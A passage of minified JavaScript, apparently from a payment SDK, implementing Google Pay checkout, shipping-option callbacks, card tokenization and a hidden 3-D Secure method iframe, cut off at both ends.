Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function np(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}class rp{constructor(e,t,n){this.eventTarget=new Zh,this.metricsBuffer=[],Fu(e),this.localeStrings=t,this._requestBillingContact=Boolean(e.requestBillingContact),this._requestShippingContact=Boolean(e.requestShippingContact),this._countryCode=e.countryCode,this._currencyCode=e.currencyCode,this._lineItems=e.lineItems,this._shippingLineItems=e.shippingLineItems,this._taxLineItems=e.taxLineItems,this._discounts=e.discounts,this._total=e.total,this._shippingOptions=e.shippingOptions,this._shippingContact=e.shippingContact,this._pickupContact=e.pickupContact,this.updateLock=n,this.paymentMethodUsages=[]}get requestBillingContact(){return this._requestBillingContact}get requestShippingContact(){return this._requestShippingContact}get countryCode(){return this._countryCode}get currencyCode(){return this._currencyCode}get lineItems(){return this._lineItems}get pickupContact(){return this._pickupContact}get shippingLineItems(){return this._shippingLineItems}get taxLineItems(){return this._taxLineItems}get discounts(){return this._discounts}get total(){return this._total}get shippingOptions(){return this._shippingOptions}get shippingContact(){return this._shippingContact}addPaymentMethodUsage(e){this.paymentMethodUsages.push(e),"Google Pay"===e&&(this.total.amount=lo.sanitizePaymentRequestAmount(this.total.amount,this.currencyCode))}update(e){var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tp(Object(n),!0).forEach((function(t){np(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tp(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({countryCode:this.countryCode,currencyCode:this.currencyCode,discounts:this.discounts,lineItems:this.lineItems,pickupContact:this.pickupContact,requestBillingContact:this.requestBillingContact,requestShippingContact:this.requestShippingContact,shippingContact:this.shippingContact,shippingLineItems:this.shippingLineItems,shippingOptions:this.shippingOptions,taxLineItems:this.taxLineItems,total:this.total},e);if(this.updateLock.isLocked)return!1;Fu(t),e.total&&(void 0!==this.metricsHandler&&Hu(t.total,t.currencyCode,this.metricsHandler,"update"),this._total=e.total,this.paymentMethodUsages.includes("Google Pay")&&(this._total.amount=lo.sanitizePaymentRequestAmount(t.total.amount,t.currencyCode),t.total=this._total));var n=new rp(t,this.localeStrings,this.updateLock);if(this.paymentMethodUsages.includes("AfterpayClearpay"))try{dl(n)}catch(e){var r;null===(r=this.metricsHandler)||void 0===r||r.logValidationEvent("REQUEST_AFTERPAY_INVALID",{exceptionMessage:cs(e),paymentMethodUsages:this.paymentMethodUsages})}return void 0!==e.requestBillingContact&&(this._requestBillingContact=Boolean(e.requestBillingContact)),void 0!==e.requestShippingContact&&(this._requestShippingContact=Boolean(e.requestShippingContact)),void 0!==e.countryCode&&(this._countryCode=e.countryCode),void 0!==e.currencyCode&&(this._currencyCode=e.currencyCode),e.lineItems&&(this._lineItems=e.lineItems),e.shippingLineItems&&(this._shippingLineItems=e.shippingLineItems),e.taxLineItems&&(this._taxLineItems=e.taxLineItems),e.discounts&&(this._discounts=e.discounts),e.pickupContact&&(this._pickupContact=e.pickupContact),e.shippingOptions&&(this._shippingOptions=e.shippingOptions),e.shippingContact&&(this._shippingContact=e.shippingContact),this.eventTarget.dispatchEvent(Au.UPDATE,n),this.logMetrics("CONFIG_UPDATED",t),!0}addEventListener(e,t){switch(lo.enumValues(Fr).includes(e)&&this.logMetrics("EVENT_LISTENER_ADDED",e),e){case Fr.SHIPPING_CONTACT_CHANGED:this.shippingContactEventListener(t);break;case Fr.SHIPPING_OPTION_CHANGED:this.shippingOptionEventListener(t);break;case Au.UPDATE:this.updateEventListener(t);break;case Br.AFTERPAY_SHIPPING_ADDRESS_CHANGED:this.afterpayShippingContactEventListener(t);break;case Br.AFTERPAY_SHIPPING_OPTION_CHANGED:this.afterpayShippingOptionEventListener(t);break;default:throw new os("PaymentRequest.addEventListener","event","PaymentRequestEvent")}}dispatchEvent(e,t,n){return this.eventTarget.dispatchEvent(e,t,(r=>{if(e===Br.AFTERPAY_SHIPPING_ADDRESS_CHANGED)return function(e){var t=Rs(Wu).validate(e,"paymentRequestUpdate");if(!t.isValid)throw new si(t.issues.map((e=>[e.propertyPath,e.expected])))}(r),void n(r);if(e!==Br.AFTERPAY_SHIPPING_OPTION_CHANGED)!function(e){var t=Rs(ju).validate(e,"paymentRequestUpdate");if(!t.isValid)throw new si(t.issues.map((e=>[e.propertyPath,e.expected])))}(r),n(r);else try{this.logMetrics("SHIPPING_OPTION_UPDATE_RECEIVED",r),function(e){var t=Rs(Ku).validate(e,"paymentRequestUpdate");if(!t.isValid)throw new si(t.issues.map((e=>[e.propertyPath,e.expected])))}(r),n(r)}catch(e){if("requireValidation"in t&&!0===t.requireValidation||!(e instanceof si))throw e}}))}hasEventListener(e){return this.eventTarget.hasEventListener(e)}setMetricsHandler(e){this.metricsHandler=e,this.metricsBuffer.length>0&&(this.metricsBuffer.forEach((t=>{var[n,r]=t;e.logConfigurationEvent(n,r)})),this.metricsBuffer=[])}shippingContactEventListener(e){var t=this;this.eventTarget.addEventListener(Fr.SHIPPING_CONTACT_CHANGED,function(){var n=ep((function*(n){var{contactOrOption:r}=n.detail;try{return yield e(r)}catch(e){return console.error("ShippingContactUpdateError",e),{error:t.localeStrings.getLocaleString().paymentMethods.wallets.callbackErrors.contactError}}}));return function(e){return n.apply(this,arguments)}}())}shippingOptionEventListener(e){var t=this;this.eventTarget.addEventListener(Fr.SHIPPING_OPTION_CHANGED,function(){var n=ep((function*(n){var{contactOrOption:r}=n.detail;try{return yield e(r)}catch(e){return console.error("ShippingOptionUpdateError",e),{error:t.localeStrings.getLocaleString().paymentMethods.wallets.callbackErrors.optionsError}}}));return function(e){return n.apply(this,arguments)}}())}afterpayShippingContactEventListener(e){var t=this;this.eventTarget.addEventListener(Br.AFTERPAY_SHIPPING_ADDRESS_CHANGED,function(){var n=ep((function*(n){var{contactOrOption:r}=n.detail;try{return yield e(r)}catch(e){return{error:t.localeStrings.getLocaleString().paymentMethods.wallets.callbackErrors.optionsError}}}));return function(e){return n.apply(this,arguments)}}())}afterpayShippingOptionEventListener(e){var t=this;this.eventTarget.addEventListener(Br.AFTERPAY_SHIPPING_OPTION_CHANGED,function(){var n=ep((function*(n){var{contactOrOption:r}=n.detail;try{return yield e(r)}catch(e){return{error:t.localeStrings.getLocaleString().paymentMethods.wallets.callbackErrors.optionsError}}}));return function(e){return n.apply(this,arguments)}}())}updateEventListener(e){this.eventTarget.addEventListener(Au.UPDATE,(t=>{e(t.detail)}))}logMetrics(e,t){this.metricsHandler?this.metricsHandler.logConfigurationEvent(e,t):this.metricsBuffer.push([e,t])}}function ip(e){return Boolean(e.shippingOptions&&e.shippingOptions.length>0)}function op(e,t){return new Intl.NumberFormat(c.windowNavigatorLanguages,{currency:t,style:"currency"}).format(Number.parseFloat(e))}function ap(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function sp(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ap(Object(n),!0).forEach((function(t){cp(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ap(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function cp(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var up=["PAN_ONLY","CRYPTOGRAM_3DS"],lp=["AMEX","DISCOVER","JCB","MASTERCARD","VISA"];function dp(e){return{label:e.label,price:e.amount,status:!0===e.pending?"ESTIMATED":"FINAL",type:"LINE_ITEM"}}function hp(e,t){var n=null!=t?t:e;return n?n.map((e=>dp(e))):[]}function pp(e,t){return t.map((t=>function(e,t){return{description:op(t.amount,e),id:t.id,label:t.label}}(e,t)))}function fp(e,t,n,r){var i=null!=r?r:n;if(i&&i.length>0){var o={shippingOptions:pp(e,i)},a=i.some((e=>e.id===t));return a&&(o.defaultSelectedOptionId=t),o}}function mp(e,t){return null==t?void 0:t.find((t=>t.id===e))}function gp(e,t,n,r,i,o){var{countryCode:a,currencyCode:s,total:c,lineItems:u,taxLineItems:l,discounts:d,requestBillingContact:h,requestShippingContact:p,shippingOptions:f}=t,m=ip(t),g=Boolean(p||m),v=sp(sp({},e),{},{emailRequired:Boolean(h),merchantInfo:i,shippingAddressRequired:g,shippingOptionRequired:m,transactionInfo:{countryCode:a,currencyCode:s,totalPrice:c.amount,totalPriceLabel:c.label,totalPriceStatus:r}});if(u&&u.length>0&&(v.transactionInfo.displayItems=hp([],Uu({discounts:d,lineItems:u,taxLineItems:l},t))),g&&(v.shippingAddressParameters={phoneNumberRequired:!0}),m){var y=fp(s,o,[],f);y&&(v.shippingOptionParameters=y)}return n.length>0&&(v.callbackIntents=n),v}function vp(e,t){var n=[];return void 0!==e.error&&n.push({intent:t,message:e.error,reason:Vi.SHIPPING_ADDRESS_UNSERVICEABLE}),e.shippingErrors&&Object.entries(e.shippingErrors).forEach((e=>{var[r,i]=e;n.push({intent:t,message:"".concat(r,": ").concat(i),reason:Vi.SHIPPING_ADDRESS_INVALID})})),n}function yp(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ep(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yp(Object(n),!0).forEach((function(t){_p(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yp(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _p(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bp(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Sp(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){bp(o,r,i,a,s,"next",e)}function s(e){bp(o,r,i,a,s,"throw",e)}a(void 0)}))}}var Cp=["#google"];class Ip extends Ls{constructor(e,t,n,r,i){var o;super(n),this.methodType=Gr.GOOGLE_PAY,this.shippingOptions=void 0,this.wasFirstInteractionCalled=!1,this.validateConfiguration(),this.logDebugInfoIfEnabled("init"),this.paymentRequestLockController=i,this.req=t,this.req.addPaymentMethodUsage("Google Pay"),this.merchantInfo=r,this.element=null,this.isReadyToPayChecked=!1,this.paymentMethodMessenger=new Xc(n),ip(this.req)&&(this.shippingOptions=this.req.shippingOptions,this.selectedShippingOptionId=null===(o=this.req.shippingOptions)||void 0===o?void 0:o[0].id),this.callbackIntents=function(e,t){var n=[],r=ip(e)&&t.includes(Fr.SHIPPING_OPTION_CHANGED),i=e.requestShippingContact&&t.includes(Fr.SHIPPING_CONTACT_CHANGED);return r?n.push("SHIPPING_ADDRESS","SHIPPING_OPTION"):i&&n.push("SHIPPING_ADDRESS"),(!c.isAndroid()||r||i)&&n.push("PAYMENT_AUTHORIZATION"),n}(this.req,this.handlers);var a,s,u,l,d=function(e,t,n){var r="TEST";"production"===qr.env&&(r="PRODUCTION");var i={environment:r,merchantInfo:n},o=e.includes("SHIPPING_OPTION")||e.includes("SHIPPING_ADDRESS");if(!c.isAndroid()||o){var a={onPaymentAuthorized:()=>({transactionState:"SUCCESS"})};o&&(a.onPaymentDataChanged=t),i.paymentDataCallbacks=a}return i}(this.callbackIntents,this.onPaymentDataChanged.bind(this),this.merchantInfo);this.googlePayClient=new e.api.PaymentsClient(d),this.isReadyToPayRequest=(a=this.session.applicationId,s=this.req.requestBillingContact,u=this.context.getFeatureFlagValues().can_use_interac,l=[...lp],u&&l.push("INTERAC"),{allowedPaymentMethods:[{parameters:{allowedAuthMethods:up,allowedCardNetworks:l,billingAddressParameters:{format:s?"FULL":"MIN",phoneNumberRequired:Boolean(s)},billingAddressRequired:!0},tokenizationSpecification:{parameters:{gateway:"square",gatewayMerchantId:a},type:"PAYMENT_GATEWAY"},type:"CARD"}],apiVersion:2,apiVersionMinor:0}),this.attach=this.withErrorHandling(this.attach.bind(this),"attach"),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize")}get handlers(){var e=[];return this.req.hasEventListener(Fr.SHIPPING_OPTION_CHANGED)&&e.push(Fr.SHIPPING_OPTION_CHANGED),this.req.hasEventListener(Fr.SHIPPING_CONTACT_CHANGED)&&e.push(Fr.SHIPPING_CONTACT_CHANGED),e}attach(e,t){var n=this;return Sp((function*(){n.throwIfDestroyedOrAlreadyAttached(),n.status=Ss.ATTACHED,n.metricsHandler.logConfigurationEvent("CONFIGURED",t);try{n.element=_u(e),yield n.checkIfReadyToPay(),n.isReadyToPayChecked=!0;var{buttonColor:r,buttonSizeMode:i,buttonType:o,buttonBorderType:a,buttonRadius:s}=null!=t?t:{},{show_square_monochrome:c}=n.context.getFeatureFlagValues(),u=c?20:void 0,l={buttonBorderType:null!=a?a:c?"no_border":"default_border",buttonColor:null!=r?r:Fi.DEFAULT,buttonRadius:null!=s?s:u,buttonSizeMode:null!=i?i:Bi.STATIC,buttonType:null!=o?o:Gi.LONG,onClick:()=>{}},d=n.googlePayClient.createButton(l);n.element.appendChild(d)}catch(e){throw n.status=Ss.DETACHED,Op(e)}}))()}detach(){return this.throwIfDestroyedOrNotAttached(),this.detachElement(Ss.DETACHED,"DETACHED"),Promise.resolve(!0)}destroy(){return this.status===Ss.DESTROYED?Promise.resolve(!1):(this.detachElement(Ss.DESTROYED,"DESTROYED"),Promise.resolve(!0))}tokenize(e){var t=this;return Sp((function*(){var n;t.throwIfDestroyed(),t.handleFirstInteraction();try{t.metricsHandler.logEvent("EXTERNAL_SESSION:START"),t.isReadyToPayChecked||(yield t.checkIfReadyToPay(),t.isReadyToPayChecked=!0),t.paymentRequestLockController.lock(t),n=yield t.loadPaymentData(),delete t.googlePayTokenDeferred,t.metricsHandler.logEvent("EXTERNAL_SESSION:OK")}catch(e){if(delete t.googlePayTokenDeferred,t.paymentRequestLockController.unlock(t),function(e){return null!==e&&"object"==typeof e&&"statusCode"in e}(e)&&"CANCELED"===e.statusCode)return t.metricsHandler.logEvent("EXTERNAL_SESSION:CANCEL"),{status:Vr};throw t.metricsHandler.logEvent("EXTERNAL_SESSION:ERROR"),Op(e)}var{token:r,details:i}=yield t.requestGooglePayCardNonce(n);if(t.context.getFeatureFlagValues().one_shot_authentication_google_pay){var o,a=Ep(Ep({},e),{},{amount:t.req.total.amount,billingContact:null!==(o=i.billing)&&void 0!==o?o:{},currencyCode:t.req.currencyCode,customerInitiated:!0,intent:"CHARGE",sellerKeyedIn:!1});yield sh(t.context,a,r)}return{details:i,status:Yr,token:r}}))()}validateConfiguration(){var e=Cp.join(", ");if(document.querySelectorAll(e).length>0)throw new wi(this.methodType,e)}logDebugInfoIfEnabled(e){"GOOGLE_PAY"===this.context.getFeatureFlagValues().enable_payment_debug_output&&console.debug(e)}checkIfReadyToPay(){var e=this;return Sp((function*(){var{result:t}=yield e.googlePayClient.isReadyToPay(e.isReadyToPayRequest);if(!t)throw new bi(ns.GOOGLE_PAY_BROWSER_NOT_SUPPORTED);var n=e.callbackIntents.length>0?"NOT_CURRENTLY_KNOWN":"FINAL",r=gp(e.isReadyToPayRequest,e.req,e.callbackIntents,n,e.merchantInfo,e.selectedShippingOptionId);e.logDebugInfoIfEnabled(r),e.googlePayClient.prefetchPaymentData(r)}))()}loadPaymentData(){if(this.googlePayTokenDeferred)return this.googlePayTokenDeferred;var e=gp(this.isReadyToPayRequest,this.req,this.callbackIntents,"FINAL",this.merchantInfo,this.selectedShippingOptionId);return this.logDebugInfoIfEnabled(e),this.googlePayTokenDeferred=this.googlePayClient.loadPaymentData(e),this.googlePayTokenDeferred}onPaymentDataChanged(e){switch(e.callbackTrigger){case"INITIALIZE":case"SHIPPING_ADDRESS":return this.onPaymentDataChangedShippingAddress(e);case"SHIPPING_OPTION":return this.onPaymentDataChangedShippingOption(e);default:return this.errorLogger.captureException(new bo("Unknown callbackTrigger: ".concat(e.callbackTrigger),Gr.GOOGLE_PAY)),Promise.resolve({})}}onPaymentDataChangedShippingOption(e){var t=this;return Sp((function*(){var n;t.selectedShippingOptionId=null===(n=e.shippingOptionData)||void 0===n?void 0:n.id;var{updatedOptionRequest:r,optionErrors:i}=yield t.dispatchShippingOptionChanged(t.selectedShippingOptionId,t.shippingOptions);return t.paymentDataChangedComplete(r,i)}))()}dispatchShippingOptionChanged(e,t){var n=this,r={optionErrors:[],updatedOptionRequest:{}};if(!this.handlers.includes(Fr.SHIPPING_OPTION_CHANGED))return Promise.resolve(r);var i=mp(e,t);return i?this.status===Ss.DESTROYED?Promise.resolve({optionErrors:[{intent:"SHIPPING_OPTION",message:"An error occurred when attempting to submit payment, please close this window and try again.",reason:Vi.PAYMENT_METHOD_DESTROYED}],updatedOptionRequest:{}}):new Promise((e=>{this.req.dispatchEvent(Fr.SHIPPING_OPTION_CHANGED,{contactOrOption:i},(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ON_COMPLETE_RESPONSE",Ep(Ep({},t),{},{eventName:Fr.SHIPPING_OPTION_CHANGED})),n.metricsHandler.logEvent("SHIPPING_OPTION_CHANGE:OK"),e({optionErrors:vp(t,"SHIPPING_OPTION"),updatedOptionRequest:t})}))})):Promise.resolve(r)}onPaymentDataChangedShippingAddress(e){var t=this;return Sp((function*(){var{updatedContactRequest:n,contactErrors:r}=yield t.dispatchShippingContactChanged(e);if(void 0===t.req.shippingOptions||0===t.req.shippingOptions.length)return t.paymentDataChangedComplete(n,r);var i,{shippingOptions:o}=t;n.shippingOptions?(o=n.shippingOptions,t.selectedShippingOptionId=n.shippingOptions[0].id):t.selectedShippingOptionId=null===(i=t.shippingOptions)||void 0===i?void 0:i[0].id;var{updatedOptionRequest:a,optionErrors:s}=yield t.dispatchShippingOptionChanged(t.selectedShippingOptionId,o),c=Ep(Ep({},n),a),u=[...r,...s];return t.paymentDataChangedComplete(c,u)}))()}dispatchShippingContactChanged(e){var t=this,n={contactErrors:[],updatedContactRequest:{}};return new Promise((r=>{var i;void 0!==e.shippingAddress&&this.handlers.includes(Fr.SHIPPING_CONTACT_CHANGED)?this.status!==Ss.DESTROYED?this.req.dispatchEvent(Fr.SHIPPING_CONTACT_CHANGED,{contactOrOption:(i=e.shippingAddress,{city:i.locality,countryCode:i.countryCode,postalCode:i.postalCode,state:i.administrativeArea})},(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ON_COMPLETE_RESPONSE",Ep(Ep({},e),{},{eventName:Fr.SHIPPING_CONTACT_CHANGED})),t.metricsHandler.logEvent("SHIPPING_ADDRESS_CHANGE:OK"),r({contactErrors:vp(e,"SHIPPING_ADDRESS"),updatedContactRequest:e})})):r({contactErrors:[{intent:"SHIPPING_ADDRESS",message:"An error occurred when attempting to submit payment, please close this window and try again.",reason:Vi.PAYMENT_METHOD_DESTROYED}],updatedContactRequest:{}}):r(n)}))}paymentDataChangedComplete(e,t){e.shippingOptions&&e.shippingOptions.length>0&&(this.shippingOptions=e.shippingOptions);var n=function(e,t,n,r){var i,{total:o,countryCode:a,currencyCode:s}=t,c=n,u=dp(null!==(i=e.total)&&void 0!==i?i:o),l={countryCode:a,currencyCode:s,totalPrice:u.price,totalPriceLabel:u.label,totalPriceStatus:u.status},d=hp(Uu(t),Uu(e,t));d.length>0&&(l.displayItems=d);var h={newTransactionInfo:l},p=fp(s,r,c,e.shippingOptions);return p&&(h.newShippingOptionParameters=p),h}(e,this.req,this.shippingOptions,this.selectedShippingOptionId);return t.length>0&&(n.error=t[0]),n}requestGooglePayCardNonce(e){var t=this;return Sp((function*(){var n=mp(t.selectedShippingOptionId,t.shippingOptions);try{var r=yield t.paymentMethodMessenger.request("REQUEST_GOOGLE_PAY_CARD_NONCE",e);return t.context.setPaymentMethodTrackingId(r.paymentMethodTrackingId),t.wasFirstInteractionCalled=!1,t.paymentRequestLockController.unlock(t),function(e,t){var{card:n,cardNonce:r,shippingContact:i,billingContact:o}=e,a={details:{card:n,method:Gr.GOOGLE_PAY},token:r};return i&&(a.details.shipping={contact:i},t&&(a.details.shipping.option=t)),o&&(a.details.card&&(a.details.card.billing=o),a.details.billing=o),a}(r,n)}catch(e){throw t.paymentRequestLockController.unlock(t),Op(e)}}))()}handleFirstInteraction(){this.wasFirstInteractionCalled||(this.wasFirstInteractionCalled=!0,this.metricsHandler.logEvent("FIRST_INTERACTION:OK"))}detachElement(e,t){this.element&&(this.element.innerHTML=""),this.status=e,this.metricsHandler.logConfigurationEvent(t)}}function Op(e){if(e instanceof Error)return"SecurityError"===e.name?new bi(ns.MISC_THIRD_PARTY_IFRAME_NOT_ALLOWED):e;var t=e;return"DEVELOPER_ERROR"===t.statusCode&&t.statusMessage.includes("secure context")?new bi(ns.GOOGLE_PAY_REQUIRES_HTTPS):new bo(JSON.stringify(e),Gr.GOOGLE_PAY)}function wp(){return(wp=Sp((function*(e,t){return{authJwt:(yield e.request("GENERATE_GOOGLE_PAY_AUTH_TOKEN",{session:t})).token,merchantId:"05498866192997955200",merchantName:t.merchantName}}))).apply(this,arguments)}var Pp=function(e){var t=function(e,t){return wp.apply(this,arguments)}(e.messenger,e.getSession()),n=Vs.load("google-link",{src:"https://pay.google.com/gp/p/js/pay.js"},"google.payments");return Promise.all([n,t])};class Tp{constructor(){this.lockSet=new Set}get isLocked(){return this.lockSet.size>0}lock(e){this.lockSet.add(e)}unlock(e){this.lockSet.delete(e)}}class Ap extends Error{constructor(e,t){super(e),this.name=t,this.type="VERIFY_BUYER_DEVELOPER_ERROR"}}const Dp=function(){return new Ap("The Analytics library must be initialized with analyticsParameters to call verifyBuyer.","AnalyticsParametersRequiredError")},Np=function(e,t){return new Ap(`The Analytics '${e}' argument must be of type '${t}'`,"InvalidArgumentError")},Rp=function(e,t){return new Ap(`An element with selector ${e} must be of type '${t}'`,"InvalidElementTypeError")},kp=function(e,t,n){return new Ap(`The '${e}' function '${t}' argument must be of type '${n}'.`,"InvalidFunctionArgumentError")},xp=function(e,t){return new Ap(`The '${e}' '${t}' callback must be a function.`,"InvalidFunctionCallbackError")},Lp=function(e){return new Ap(`The Analytics '${e}' argument is required.`,"MissingArgumentError")},Mp=function(e,t){return new Ap(`The '${e}' '${t}' is required when verificationDetails.intent is 'CHARGE'.`,"MissingChargeVerificationArgumentError")},jp=function(e,t){return new Ap(`An element with selector '${e}' attribute '${t}' is required`,"MissingElementAttributeError")},Up=function(e){return new Ap(`An element with selector '${e}' cannot be found.`,"MissingElementError")},Hp=function(e,t){return new Ap(`The '${e}' '${t}' argument is required.`,"MissingFunctionArgumentError")},qp=function(e,t){return new Ap(`The '${e}' '${t}' callback is required.`,"MissingFunctionCallbackError")},Fp=function(){return new Ap("One of analyticsParameters.locationId or analyticsParameters.accountId must be specified.","NoIdsError")},Bp=function(e,t,n,r,i=!1){return new Ap(`The '${e}' function '${t}' argument must be within range: ${n} and ${r} (${(i?"inclusive":"exclusive")+" of upper limit"}).`,"OutOfRangeArgumentError")},Gp=function(){return new Ap("Only one of analyticsParameters.locationId or analyticsParameters.accountId can be specified.","TooManyIdsError")},Vp=function(){const e=new Error("An unknown error has occurred");return e.name="UnexpectedAnalyticsClientError",e};class zp extends Error{constructor(e="Unknown error",t){super(e),void 0!==t&&(this.token=t),this.name="AnalyticsError"}}class $p extends zp{constructor(){super("Three ds method timed out while waiting for a response"),this.name="ThreeDSMethodTimeoutError"}}class Yp extends zp{constructor(){super("Form is no longer connected"),this.name="ThreeDSMethodFormError"}}class Wp extends zp{constructor(e){super("Three ds method failed with unexpected error"),this.name="ThreeDSMethodError","string"==typeof e&&""!==e&&(this.message+=`: ${e}`)}}class Kp extends zp{constructor(e,t){super(`Received 3DS method response with transaction ID ${e}, expected ${t}`),this.name="ThreeDSMethodTransactionIdError"}}class Jp{constructor(e){this.iframeInputs=e,this.eventListenerReference=this.handleResponse.bind(this)}async handle(){const e=new Promise(((e,t)=>{this.threeDSPromiseResolve=e,this.threeDSPromiseReject=t}));return this.build(),this.submit(),e}build(){void 0!==this.iframeInputs.iframeSelector&&document.querySelector(this.iframeInputs.iframeSelector)?this.iframe=document.querySelector(this.iframeInputs.iframeSelector):this.buildDefault();const e=`${this.iframeInputs.baseID}-form`;if(document.getElementById(e))this.form=document.getElementById(e);else{this.form=document.createElement("form"),this.form.setAttribute("id",e),this.form.setAttribute("name",`${this.iframeInputs.baseName}Form`),this.form.setAttribute("method","POST"),this.form.setAttribute("action",this.iframeInputs.notificationURL),this.form.setAttribute("target",this.iframe.name);const t=document.createElement("input");t.setAttribute("name",this.iframeInputs.notificationData.name),t.setAttribute("value",this.iframeInputs.notificationData.data),t.setAttribute("type","hidden"),this.form.appendChild(t),document.body.appendChild(this.form)}window.addEventListener("message",this.eventListenerReference)}buildDefault(){const e=`${this.iframeInputs.baseID}-modal`;document.getElementById(e)?this.modal=document.getElementById(e):(this.modal=document.createElement("div"),this.modal.id=e,this.modal.classList.add("square_threeds_modal"),document.body.appendChild(this.modal));const t=`${this.iframeInputs.baseID}-iframe`,n=document.getElementById(t);n&&this.modal.contains(n)?this.iframe=document.getElementById(t):(this.iframe=document.createElement("iframe"),this.iframe.id=t,this.iframe.name=`${this.iframeInputs.baseName}Iframe`,this.iframe.setAttribute("frameBorder","0"),this.iframe.setAttribute("width",this.iframeInputs.width),this.iframe.setAttribute("height",this.iframeInputs.height),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-pointer-lock"),this.iframe.style.visibility="hidden",this.iframe.setAttribute("allowpaymentrequest","false"),this.iframe.setAttribute("allowfullscreen","false"),this.iframe.setAttribute("allow","payment *;publickey-credentials-get *"),this.iframe.classList.add("square_threeds_iframe"),this.modal.appendChild(this.iframe))}handleResponse(e){const t=e.data;if("object"==typeof t&&this.iframeInputs.listenerMessageTypes.includes(t.type)){this.destroy();try{this.iframeInputs.validateMessage(t),this.threeDSPromiseResolve(t)}catch(e){this.threeDSPromiseReject(e)}}}submit(){this.form.isConnected?(this.form.submit(),void 0!==this.iframeInputs.onShow&&this.iframeInputs.onShow(this.iframe,this.modal),void 0!==this.iframeInputs.timeoutSeconds&&(this.timeoutID=window.setTimeout(this.timedOut.bind(this),1e3*this.iframeInputs.timeoutSeconds))):(this.destroy(),this.threeDSPromiseReject(this.iframeInputs.getErrorMessage("SQUARE_3DS_IFRAME_FORM_DISCONNECTED")))}timedOut(){this.destroy(),this.threeDSPromiseReject(this.iframeInputs.getErrorMessage("SQUARE_3DS_IFRAME_TIMEOUT"))}destroy(){void 0!==this.timeoutID&&window.clearTimeout(this.timeoutID),window.removeEventListener("message",this.eventListenerReference),void 0!==this.iframeInputs.onDestroy&&this.iframeInputs.onDestroy(this.iframe),this.form.isConnected&&this.form.remove(),!0===this.modal?.isConnected&&(this.iframe.isConnected&&this.iframe.remove(),this.modal.remove())}}function Xp(e){switch(e){case"SQUARE_3DS_IFRAME_TIMEOUT":return new $p;case"SQUARE_3DS_IFRAME_FORM_DISCONNECTED":return new Yp;default:return new Wp}}class Zp{constructor(e){if(void 0===e.threeDsMethodUrl||void 0===e.threeDsMethodNotificationUrl)throw new Error(`Cannot complete 3DS method flow, one or more of threeDSMethodUrl and threeDSMethodNotificationUrl are undefined. Transaction data: ${JSON.stringify(e)}`);this.threeDsMethodUrl=e.threeDsMethodUrl,this.threeDSMethodData={threeDSMethodNotificationURL:e.threeDsMethodNotificationUrl,threeDSServerTransID:e.threeDSServerTransId},this.square3DSMethodIframe=new Jp({baseID:"sq-threeds-3ds-method-"+1e6*Math.random(),baseName:"3DSMethod",getErrorMessage:Xp,height:"10",listenerMessageTypes:[`threeDsMethodResponse-${this.threeDSMethodData.threeDSServerTransID}`,"threeDsMethodError"],notificationData:{data:btoa(JSON.stringify(this.threeDSMethodData)),name:"threeDSMethodData"},notificationURL:this.threeDsMethodUrl,timeoutSeconds:11,validateMessage:this.validateMessage.bind(this),width:"10"})}async handle3DSMethod(){return this.square3DSMethodIframe.handle()}validateMessage(e){if("threeDsMethodError"===e.type)throw new Wp(e.error);if(e.threeDsServerTransId!==this.threeDSMethodData.threeDSServerTransID)throw new Kp(e.threeDsServerTransId,this.threeDSMethodData.threeDSServerTransID)}}class 